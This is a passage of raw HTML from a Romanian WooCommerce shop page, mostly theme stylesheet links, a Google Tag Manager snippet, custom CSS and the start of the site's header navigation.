data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-off-canvas-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fabbfd11a075771f3a7674a370b5f46f.css?ver=5f46f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fabbfd11a075771f3a7674a370b5f46f.css?ver=5f46f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-section-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9e1516c0de4e75643df9b487f792236.css?ver=92236' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9e1516c0de4e75643df9b487f792236.css?ver=92236' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-highlighted-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/17aab1d80ce0c76c368434f96ec5ae74.css?ver=5ae74' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/17aab1d80ce0c76c368434f96ec5ae74.css?ver=5ae74' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-results-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-sticky-sidebar-opener-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1b9c5ad50d3bcc9b476d1fa628a090da.css?ver=090da' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1b9c5ad50d3bcc9b476d1fa628a090da.css?ver=090da' type='text/css' media='all' /></noscript> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/pages/2580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=2580' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fpolitica-de-confidentialitate-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fpolitica-de-confidentialitate-2%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1552047032337{margin-right: 0px !important;margin-bottom: 25px !important;margin-left: 0px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 15px !important;padding-bottom: 0px !important;padding-left: 15px !important;border-left-color: #e7e7e7 !important;border-left-style: solid !important;border-right-color: #e7e7e7 !important;border-right-style: solid !important;border-top-color: #e7e7e7 !important;border-top-style: solid !important;border-bottom-color: #e7e7e7 !important;border-bottom-style: solid !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular page-template-default page page-id-2580 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div 